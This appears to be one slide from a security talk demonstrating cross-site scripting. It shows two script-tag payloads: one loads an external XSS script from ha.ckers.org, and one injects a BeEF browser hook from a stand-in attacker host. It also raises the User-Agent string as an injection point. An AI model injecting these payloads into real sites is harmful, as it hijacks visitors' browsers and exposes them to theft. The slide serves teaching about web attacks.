

# Demo Time!!!
External Javascript:
<script src="http://ha.ckers.org/xss.js">
</script>
Hot BeEF Injection:
<script language='Javascript'
src='http://attacker.hak/beef/hook/beefmagic.js.php'></script>

How about the User Agent string?